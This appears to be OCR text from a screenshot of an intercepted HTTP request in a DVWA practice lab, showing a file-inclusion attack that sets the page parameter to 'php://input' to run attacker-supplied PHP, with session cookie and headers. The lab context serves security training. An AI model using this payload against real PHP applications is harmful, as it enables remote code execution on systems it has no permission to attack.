 Request to http:// 2:9999
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /vulnerabilities/fi/?page=php://input HTTP/1.1
Host: 2:9999
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Cookie: PHPSESSID=frp7lthiqaeadq5kpk8uakjqq3; security=low
Upgrade-Insecure-Requests: 1
HACK之道